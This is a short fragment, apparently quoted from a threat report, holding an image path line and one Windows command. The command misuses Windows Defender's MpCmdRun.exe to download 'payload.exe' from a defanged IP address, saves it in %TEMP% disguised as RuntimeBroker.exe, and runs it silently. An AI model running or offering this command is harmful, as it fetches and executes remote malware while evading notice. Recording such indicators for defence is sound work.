 cmd.exe /c cd /d %TEMP% && MpCmdRun.exe -DownloadFile -Url
"hxxp[://]41[.]216[.]188[.]11[:]8000/payload.exe" -Path
"%TEMP%\RuntimeBroker.exe" && start /b "" "%TEMP%\RuntimeBroker.exe"